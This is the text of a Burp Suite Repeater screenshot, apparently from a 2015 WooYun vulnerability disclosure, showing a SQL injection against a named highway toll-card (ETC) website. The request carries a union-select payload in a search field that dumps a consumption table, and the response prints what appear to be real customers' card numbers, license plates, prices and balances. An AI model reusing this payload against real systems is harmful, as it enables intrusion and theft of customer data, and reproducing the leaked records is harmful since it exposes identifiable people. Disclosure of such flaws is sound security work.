 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host www.hbgsetc.com
< > port 80 use SSL
request
raw params headers hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hbgsetc.com/index.php?/servers
Content-Length: 284
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
keyword=%E5%B7%A5%E5%95%86%E9%93%B6%E8%A1%8C%E6%AD%A6%E6%B1%89%E5%B8%82%E6%B1%9F%E5%B2%B8%E6%94%AF%E8%A1%8C%E8%90%A5%E4%B8%9A%E5%AE%A4' union select 88,88,88,88,88,88,88,88,88,88,99,group_concat(id,0x9,cardid,0x9,hphm,0x9,price,0x9,cardbalance,0x9) from
gde_etc_consumlist limit 0,3 #
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
这里可以查询到用户卡号，车牌号和卡号余额等各种信息
Server: nginx
Date: Thu, 26 Nov 2015 07:49:37 GMT
Content-Type: application/json
Connection: keep-alive
X-Powered-By: PHP/5.3.17
Content-Length: 959
{"status":"OK","data":[{"id":"56","seq":"1","zone":"1","title":"\u5de5\u5546\u94f6\u884c\u6b66\u6c49\u5e02\u6c5f\u5cb8\u652f\u884c\u8425\u4e1a\u5ba4","address":"\u6b66\u6c49\u5e02\u6c5f\u5cb8\u533a\u4e2d\u5c71\u5927\u9053988\u53f7","phone":"027-82219378","type":"1",
"latitude":"30.591299","longitude":"114.301139","subzone":"18","businesstime":null,"remark":null},{"id":"88","seq":"88","zone":"88","title":"88","address":"88","phone":"88","type":"88","latitude":"88","longitude":"88","subzone":"88","businesstime":"99","remark":"245
3673\t32011335220000012700\t\u9ec4\u9c81QV5226\t105.000\t15074.600\t,2453674\t34010902220100008441\t\u9ec4\u7696M12369\t135.000\t817.250\t,2453675\t34010902220100020614\t\u9ec4\u82cfBB2092\t135.000\t1051.750\t,2453676\t34010902220100088822\t\u7696HTC088\t25.000\t535
1.650\t,2453677\t34010902220100184406\t\u9ec4\u5180JM2967\t200.000\t1908.000\t,2453678\t34010902220100282638\t\u9ec4\u5180T55652\t160.000\t5775.250\t,2453679"}]}
www.wooyun.org
+ < > 0 matches